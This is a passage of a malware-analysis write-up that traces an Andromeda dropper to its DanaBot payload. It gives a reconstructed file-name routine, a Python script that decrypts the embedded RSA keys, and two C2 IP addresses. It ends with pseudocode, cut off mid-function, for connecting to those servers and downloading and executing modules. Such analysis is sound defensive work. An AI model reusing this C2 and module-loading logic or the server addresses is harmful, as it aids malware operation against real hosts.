iVar4 = (*WriteFile)(hFile,lpBuffer,nNumberOfBytesToWrite,lpNumberOfBytesWritten,0);So we want nNumberOfBytesToWrite so that we know how many bytes to dump, and lpBuffer so that we know the address to dump from
We can find in the disassembly that they are assigned like so
004f374b 89 4d f4 MOV dword ptr [EBP + nNumberOfBytesToWrite],ECX 004f374e 89 55 f8 MOV dword ptr [EBP + lpBuffer],EDXSo EDX will have the address of the buffer, and ECX will contain the size. We can set a breakpoint at the call to write_data_to_file and read those register values
When we hit this breakpoint, we can see that the payload buffer address is at 7EE50010 as evidenced by EDX. We can also see it starts with the PE header, MZP
The value 0x00155200 is in ECX, so that’s the amount we need to dump
Interestingly in EAX we also see what appears to be the path that the file is being written to, C:\\Users\\Sysuser\\Final-~1\\C5865~1.EXE.tmp. This is the same name as the initial Andromeda file (it’s named after the hash of the sample), but just with .tmp appended
This is probably why in Layer 2 it enumerated modules, but only grabbed the first one, which would be itself. It was likely in order to find its own process name so that it can name the final payload after it
If we take a peak at what’s at the buffer at 7EE50010, it does look like the final payload as we can see its another PE

We can now dump this with savedata C:\Users\Sysuser\dump7.bin, 7EE50010, 0x00155200
The Final Payload, DanaBot
Finally, we have analyzed and gone through each Andromeda layer, and have reached the inner malware payload
First, looking at CFF explorer, we can confirm that this is a dll file

This means that our analysis earlier that this was executed via rundll32.exe <dropped_file_name>,<export name> is correct
Generating a hash for this file and sending it to VirusTotal, we can identify this as DanaBot

The code is extremely obfuscated and hard to analyze. To make matters worse, DanaBot is modular, which means different parts of its functionality is delegated to processes it spawns or files it downloads. It is also written in Delphi, which Ghidra has a tough time disassembling
Due to the above, the main function is pretty hard to read, so we’ll analyze a bit at a time, and rely a lot on dynamic analysis (specifically with Procmon and Wireshark) to have a better idea of what’s going on
DanaBot Artifact File Name Derivation
DanaBot agents have campaign IDs to distinguish themselves, which they use as part of the packets they send to the C2 servers. However, the campaign ID is also used to derive a file name, which is the name of some sort of artifact file that DanaBot agents may be using to tell if the host has already been infected or not
Looking at the main function of the Danabot code, despite the heavy obfuscation we can actually find what appears to be the function that dervives the artifact file name based on the campaign ID. The campaign ID for our sample is 6AD9FE4F9E491E785665E0D144F61DAB
derive_artifact_name_from_campaign_id(L"6AD9FE4F9E491E785665E0D144F61DAB",&derived_name);What this function does is iterate through the hash 2 bytes at a time, and use those 2 bytes to derive a number. The number is created by adding the 2 hex bytes together. That number is then indexed with a character lookup table, which is used to assemble the file name
The first character of the hash is the iteration count. Our hash is 6AD9FE4F9E491E785665E0D144F61DAB, so it iterates 6 times
Below is the simplified C code of this function
int derive_artifact_name(const wchar_t *campaign_id, char *out_name){ /* Hash must be exactly 32 wide characters */ if (wcslen(campaign_id) != 32) return 0;
/* Helper: parse a single hex wchar to its integer value */ #define HEX(c) ((c) >= L'A' ? ((c) - L'A' + 10) : ((c) - L'0'))
int len = 0; int pos = 3; /* starts consuming from index 2/3 (pair: h[2]+h[3]) */ char ch;
// The first character of the hash dictates how many times we iterate through the hash int count = HEX(campaign_id[0]); if (count < 4) count = 4; if (count > 12) count = 12;
// The initial character index is the sum of the first two hex bytes ch = select_string_by_index(HEX(campaign_id[0]) + HEX(campaign_id[1])); if (ch) out_name[len++] = ch;
/* Loop: consume pairs of hex digits to build remaining characters */ for (int i = 0; i < count; i++, pos += 2) { int index = HEX(campaign_id[pos - 1]) + HEX(campaign_id[pos]); ch = select_string_by_index(index);
if (ch) out_name[len++] = ch; }
out_name[len] = '\0'; return len;
#undef HEX}select_string_by_index that’s called here is pretty self explanatory. Based on a number it goes through a lookup table which is essentially just the letters of the alphabet in the QWERTY layout and returns the character. If the index provided is above 25, it returns a random character
static const char QWERTY_CHARSET[26] = { 'q','w','e','r','t','y','u','i','o','p', /* 0–9 */ 'a','s','d','f','g','h','j','k','l', /* 10–18 */ 'z','x','c','v','b','n','m' /* 19–25 */};
char select_string_by_index(int index){ if (index <= 25) return QWERTY_CHARSET[index];
return QWERTY_CHARSET[rand() % 26];}So with our hash, 6AD9FE4F9E491E785665E0D144F61DAB, if we follow the above logic, we get the filename jv?zbfh where ? is some random character
Another interesting quirk of Danabot is that it almost never uses strings as they are. It assembles strings by using pointers into a lookup table of characters like seen above. Again, this lookup table is basically the alphabet in QWERTY keyboard order. For example, it uses these assembled strings to sneakily get handles to modules by assembling a string, like ntdll.dll, using these character pointers instead of directly using the string ntdll.dll
This is actually seen in a function I found where Danabot patches DbgUiRemoteBreakin as an anti-debugging safeguard. It assembles the strings ntdll.dll and DbgUiRemoteBreakin by assembling the strings one by one with the character pointers, and then uses those strings to derive the handles / addresses to the ntdll.dll module and DbgUiRemoteBreakin API via GetModuleHandleW and GetProcAddress respectively
In the case for our derived filename, it uses the character pointers to finish off the filename, as seen here
derive_artifact_name_from_campaign_id(L"6AD9FE4F9E491E785665E0D144F61DAB",&derived_name); assign_string(&local_588, CONCAT22((short)((uint)PTR_t_77dc2c40 >> 0x10),*(undefined2 *)PTR_t_77dc2c40)); assign_string(&local_58c, CONCAT22((short)((uint)PTR_m_77dc2c94 >> 0x10),*(undefined2 *)PTR_m_77dc2c94)); assign_string(&local_590, CONCAT22((short)((uint)PTR_p_77dc2d84 >> 0x10),*(undefined2 *)PTR_p_77dc2d84)); string_cat_n(&local_578,6);We know now that derive_artifact_name_from_campaign_id returns jv?zbfh. The next few lines concatenate the characters t, m, and p via the character pointers, meaning our final artifact file name is likely jv?zbfh.tmp
Now that we know what file name to look out for, let’s look at Procmon
DanaBot Analysis via ProcMon
Using Procmon, let’s try to find if the artifact file is ever being searched for by DanaBot
We’ll do so by running the Andromeda dropper from the beginning, having it launch DanaBot, and watching what happens afterwards. To make our Procmon analysis easier, I rename the Andromeda sample to andromeda.exe (previously it was named after the sample hash)
We can first see Andromeda drop Danabot, which it names ANDROM~1.EXE.tmp. We saw this naming scheme when analyzing Andromeda’s 4th layer

Interestingly, this is the only file that is ever written by either Andromeda or DanaBot
We then see DanaBot’s operations being performed under rundll32.exe, like the below CreateFile operations being ran by it. This makes sense since DanaBot was launched via rundll32.exe. The path for the CreateFile operations is C:\ProgramData\Jvgzbfh.tmp
It looks like the ? in the derived name we found is a g, so the actual file name is Jvgzbfh.tmp

We can see that the response of the operations is NAME NOT FOUND. This means that Danabot is probing to see if the file exists, but does not actually create it as we don’t see any WriteFile actions in Procmon. This is documented with other DanaBot samples as well
Based on this behavior the artifact file could be signaling if a host has already been infected by DanaBot, but it has also been documented to serve as a data binary of some sorts. This file is always in C:\ProgramData
Confirm C2 Connection Attempt

While we’re in Procmon, let’s try to confirm if DanaBot tries to query with a C2. If it attempts to open WinSock2 related registry keys, that is pretty evident that a network connection will be made, since HKLM\SYSTEM\CurrentControlSet\Services\WinSock2 contains the configuration for Windows sockets
We can just look to see if rundll32.exe ever attempts to access WinSock2 registry keys, since we know that DanaBot was launched via rundll32.exe
Sure enough, we see just that. This is DanaBot initializing its network stack
Analysis of the Lack of Registry Writes
On the topic of registry keys, interestingly it seems that neither Andromeda nor DanaBot attempts to write values to the registry, which is a common persistence mechanism.
There are forms of the Andromeda dropper that attempt to communicate with a C2 to download the final payload. As we have seen throughout our analysis however, the final payload in our case is already embedded within our Andromeda dropper sample itself. Due to this, it’s understandable that there wouldn’t be any registry edits for persistence. It just drops and launches its embedded payload, and does nothing else
As for DanaBot, this also makes sense. DanaBot is modular, meaning it awaits for commands or downloads modules from its C2, which include persistence commands or mechanisms. Since our VM has no internet access, it can’t interact with the C2, so no such commands or modules can be received, and therefore, no attempt at persistence
Now that we have confirmed that DanaBot does try to connect to its C2, let’s look at the Wireshark traffic to see if we can catch the IPs of the DanaBot C2 server(s) that this sample tries to connect to
DanaBot Wireshark Traffic Analysis (Identifying the C2 IPs)
On our Remnux VM if we run Wireshark and filter for packets where the source IP is that of our Windows VM, we should find failed attempts to send packets to a server. This is because the Windows 7 VM does not have internet access, so any attempt to communicate with a device not on our VirtualBox network should fail. Sure enough, we do see failed attempts to send TCP data.
These failed attempts to reach the C2 server also line up with the timing for when we see the probe for C:\ProgramData\Jvgzbfh.tmp in Procmon
Danabot first attempts to communicate with the IP 142.11.244.124

Then again with the IP 142.11.206.50

These are actually confirmed DanaBot C2 server IP addresses, which are covered in this report as well
Re-analyzing the Main Function
With all this dynamic analysis, we can go back into the Ghidra disassembly of the main function and get a better understanding of what’s going on
Phase 1
Firstly, there are two very crucial lines of code. It appears that there are two RSA keys embedded in DanaBot, one public key, and one private key. They are encrypted by having every byte incremented by 0x1f. The decryption occurs like so
for (int i = 0; i < 0x94; i++) decrypted_rsa_public_key[i] = encrypted_pub[i*4] - 0x1f;for (int i = 0; i < 0x253; i++) decrypted_rsa_private_key[i] = encrypted_priv[i*4] - 0x1f;I was actually able to extract both encrypted blobs and perform the decryption myself, and then tested to see what kind of keys they were via the below Python script
from wincrypto import CryptImportKey
### Public key ###
encrypted_public = "25020000210200001f020000... rest of public key"
# Step 1: parse as DWORDs, grab low byte of each, subtract 0x1fraw = bytes.fromhex(encrypted_public)decoded_public = bytearray()for i in range(0, len(raw), 4): b = (raw[i] - 0x1f) & 0xFF decoded_public.append(b)
print("Decoded hex:", decoded_public.hex())print("Length:", len(decoded_public), "bytes")
# Step 2: inspect the BLOB header manuallyprint("\n--- CryptoAPI BLOB Header ---")print("bType: 0x{:02x}".format(decoded_public[0])) # 0x06 = PUBLICKEYBLOB, 0x07 = PRIVATEKEYBLOBprint("bVersion: 0x{:02x}".format(decoded_public[1])) # should be 0x02print("reserved: 0x{:04x}".format(int.from_bytes(decoded_public[2:4], 'little')))print("aiKeyAlg: 0x{:08x}".format(int.from_bytes(decoded_public[4:8], 'little'))) # 0x0000a400 = CALG_RSA_KEYXprint("Magic: {}".format(decoded_public[8:12].decode('ascii', errors='replace'))) # RSA1 or RSA2print("BitLength: {}".format(int.from_bytes(decoded_public[12:16], 'little'))) # key size in bitsprint("pubExp: 0x{:08x}".format(int.from_bytes(decoded_public[16:20], 'little'))) # usually 65537
# Step 3: try importing via wincrypto (Windows only)try: key = CryptImportKey(bytes(decoded_public)) print("\nKey imported successfully via wincrypto!")except Exception as e: print("\nwincrypto import error:", e)
print()
### Private key ###
encrypted_private = "26020000210200001f0... rest of private key"
# Step 1: parse as DWORDs, grab low byte of each, subtract 0x1fraw = bytes.fromhex(encrypted_private)decoded_private = bytearray()
for i in range(0, len(raw), 4): b = (raw[i] - 0x1f) & 0xFF decoded_private.append(b)
print("Decoded hex:", decoded_private.hex())print("Length:", len(decoded_private), "bytes")
# Step 2: inspect the BLOB header manuallyprint("\n--- CryptoAPI PRIVATE BLOB Header ---")print("bType: 0x{:02x}".format(decoded_private[0])) # should be 0x07print("bVersion: 0x{:02x}".format(decoded_private[1])) # should be 0x02print("reserved: 0x{:04x}".format(int.from_bytes(decoded_private[2:4], 'little')))print("aiKeyAlg: 0x{:08x}".format(int.from_bytes(decoded_private[4:8], 'little')))print("Magic: {}".format(decoded_private[8:12].decode('ascii', errors='replace'))) # RSA2bitlen = int.from_bytes(decoded_private[12:16], 'little')print("BitLength: {}".format(bitlen))print("pubExp: 0x{:08x}".format(int.from_bytes(decoded_private[16:20], 'little')))
# Step 3: parse RSA PRIVATEKEYBLOB structureprint("\n--- RSA PRIVATE COMPONENTS ---")
mod_len = bitlen // 8half_len = mod_len // 2
offset = 20
modulus = decoded_private[offset:offset + mod_len]offset += mod_len
prime1 = decoded_private[offset:offset + half_len]offset += half_len
prime2 = decoded_private[offset:offset + half_len]offset += half_len
exp1 = decoded_private[offset:offset + half_len]offset += half_len
exp2 = decoded_private[offset:offset + half_len]offset += half_len
coeff = decoded_private[offset:offset + half_len]offset += half_len
priv_exp = decoded_private[offset:offset + mod_len]offset += mod_len
print("Modulus size:", len(modulus))print("Prime1 size:", len(prime1))print("Prime2 size:", len(prime2))print("Private exponent size:", len(priv_exp))
# Sanity checkif offset != len(decoded_private): print("Warning: extra data at end:", len(decoded_private) - offset, "bytes")
# Step 4: try importing via wincryptotry: key = CryptImportKey(bytes(decoded_private)) print("\nPrivate key imported successfully via wincrypto!")except Exception as e: print("\nwincrypto import error:", e)
print()
# Check if pair
pub_bitlen = int.from_bytes(decoded_public[12:16], 'little')pub_mod_len = pub_bitlen // 8
pub_modulus = decoded_public[20:20 + pub_mod_len]pub_exp = int.from_bytes(decoded_public[16:20], 'little')
if pub_bitlen != bitlen: print("Bit lengths differ")elif pub_modulus != modulus: print("Modulus does NOT match")elif pub_exp != int.from_bytes(decoded_private[16:20], 'little'): print("Public exponent does NOT match")else: print("Keys MATCH: valid RSA key pair")Running this script returned the below results
Decoded hex: 0602000000a400... public key hexLength: 148 bytes
--- CryptoAPI BLOB Header ---bType: 0x06bVersion: 0x02reserved: 0x0000aiKeyAlg: 0x0000a400Magic: RSA1BitLength: 1024pubExp: 0x00010001
Key imported successfully via wincrypto!
Decoded hex: 0702000000a400005253413200040... private key hexLength: 596 bytes
--- CryptoAPI PRIVATE BLOB Header ---bType: 0x07bVersion: 0x02reserved: 0x0000aiKeyAlg: 0x0000a400Magic: RSA2BitLength: 1024pubExp: 0x00010001
--- RSA PRIVATE COMPONENTS ---Modulus size: 128Prime1 size: 64Prime2 size: 64Private exponent size: 128
Private key imported successfully via wincrypto!
Modulus does NOT matchSo again, one public key, one private key, but they are not part of the same key pair. Interesting…
Phase 2
The next few lines of code set up the DanaBot system
The function after the key decryption detects the current Windows version
Next up we have two interesting functions. The first one initializes a character lookup table, and the second one, which was mentioned before, patches DbgUIRemoteBreakin
The next important function is critical. It is heavily obfuscated and very large, to the point that sometimes Ghidra is not able to disassemble it due to memory constraints. It is a large API resolution function, assembling strings for different functions by building them one by one through the character look up table
It’s the exact same functionality that occurs in the aforementioned patch_DbgUIRemoteBreakin() function. Module handles are assembled character by character, handles are created to said modules via GetModuleHandleW, then API names are assembled character by character, and global function pointers are assigned to said APIs via GetProcAddress
From here, the artifact name is then derived from the campaign ID, which we have already analyzed
With the artifact name, DanaBot probes to see if the file C:\ProgramData\Jvgzbfh.tmp already exists. It probes multiple times, which lines up with what we saw in Procmon
If this file does exist, then it signals that DanaBot has been ran before on this host and is already connected to the C2 and registered. If not, then it signals that this is a fresh agent and needs to initiate the C2 connection and register itself
Phase 3
Next, DanaBot attempts to connect to the C2 servers by selecting one of two IPs. It cycles between the two, and if both fail to connect, waits 5 minutes before trying again. This lines up with what we saw in Wireshark
Phase 4
If the C2 connection succeeds, the agent then performs the registration process. It first sends its RSA public key so that the C2 can encrypt its responses back to the agent
It then assembles its beacon for registration, which consists of its affiliate ID, campaign ID hash that we found earlier, and some other data
Phase 5
Now that the bot is registered, it downloads its initial module, executes it, and sends some other commands as well. As previously mentioned, DanaBot is modular, so this module probably performs one of the malicious actions that this malware family is known for, such as info stealing, installing backdoors, persistence establishment, and more. In other words, the downloaded module would be doing some of the heavy lifting in regards to any malicious actions
Phases 3, 4, and 5 are skipped if C:\ProgramData\Jvgzbfh.tmp exists, in which case it just sends a simpler packet
Phase 6
Finally, DanaBot sends its RSA private key, then downloads and loads another module in memory. Again, this module downloading is expected as part of DanaBot’s modular nature
The sending of the found RSA private key is pretty interesting and not expected however, more on that later
Final Main Function
We end up with the below cleaned up malware_main function (keep in mind that this is very simplified with some code omitted, some functions are based on educated guesses, and comes from my personal analysis throughout this write up)
void malware_main(int param_1) { char decrypted_rsa_public_key[0x94]; char decrypted_rsa_private_key[0x253]; char *module_buffer; char recv_buf[...];
// Phase 1: Decrypt RSA keys for (int i = 0; i < 0x94; i++) decrypted_rsa_public_key[i] = encrypted_pub[i*4] - 0x1f; for (int i = 0; i < 0x253; i++) decrypted_rsa_private_key[i] = encrypted_priv[i*4] - 0x1f;
// Phase 2: System setup detect_windows_version(); init_char_lookup_table(); patch_DbgUiRemoteBreakin(); API_resolve();
// Derives filename "Jvgzbfh" from the campaign GUID derive_artifact_name_from_campaign_id(L"6AD9FE4F9E491E785665E0D144F61DAB", &artifact_name);
// Assembles "C:\ProgramData\Jvgzbfh.tmp" from parts assign_string(&part1, 't'); assign_string(&part2, 'm'); assign_string(&part3, 'p'); string_cat_n(&full_tmp_path, 6);
// Probe 1: argv[2] path same .tmp path passed in at launch getcmdlineargbyindex(2, &path_from_argv); bstr_assign(&path_bstr, path_from_argv); cVar1 = checkpathattributes(path_bstr); // Check if file exists
// Probe 2: assembled full path cvar1 = checkpathattributes(full_tmp_path); // Check if file exists again
bool first_run = (cVar1 == 0);
// This means this host is not registered yet if(first_run) {
// Phase 3: C2 connection loop retry: int i = 3;
// Select one of two IPs while (i != 0) { switch (i) { case 1: case 2: IP_addr = 0x32ce0b8e; break; // 142.11.206.50 (secondary) case 3: IP_addr = 0x7cf40b8e; break; // 142.11.244.124 (primary) } port = 0x1bb; // 443
conn = InitC2Connection(0, IP_addr, port); if (conn != 0) break; // connected — proceed
i--; // try next fallback }
// If connection fails retry if (conn == 0) { precise_sleep(300000); // 5 minutes goto retry; // retry }
// Phase 4: Registration logic
send((int *)local_40, (int)decrypted_rsa_public_key, 0x94);
bool nonce_ok = send_and_recv_wrapper( connection_success, (undefined4 *)local_40, local_48[1], // pointer to nonce/header blob data iVar20 // 0x0c — 12 bytes );
if (nonce_ok != 0) {
// Zero-fill the 455-byte registration payload buffer memset(local_267, 0x1c7, 0);
// Write campaign GUID at two offsets inside the payload memcpy(local_1ea, " 6AD9FE4F9E491E785665E0D144F61DAB", 0x21); // offset 0x1ea memcpy(local_20b, " 6AD9FE4F9E491E785665E0D144F61DAB", 0x21); // offset 0x20b
// Assemble full registration payload: // [size | version | affiliate_id=4 | bot-MD5 | GUID x2] // Above is based on findings by other researchers' analysis of DanaBot packets affiliate_id = 4; assemble_payload(affiliate_id, (uint *)local_267);
bool registration_ok = send_and_recv_wrapper( connection_success, (undefined4 *)local_40, (int)local_267, 0x1c7 // 455 bytes );
// Phase 5: Download and execute initial module if (registration_ok != 0) {
bool module_download_ok = download_module_wrapper(connection_success, (undefined4 *)local_44, (int *)plVar19);
if (module_download_ok != 0) {
// Execute module (**(code **)*(longlong **)plVar19)();
// Re-send 12-byte nonce on new channel to re-identify session send((int *)local_40, (int)&stack0xffffff60, 0xc);
// Send module request command body via plVar19 vtable iVar21 = (**(code **)*(longlong **)plVar19)();
send((int *)local_40, (int)*(longlong **)((int)plVar19 + 4, iVar21)), } } }
}
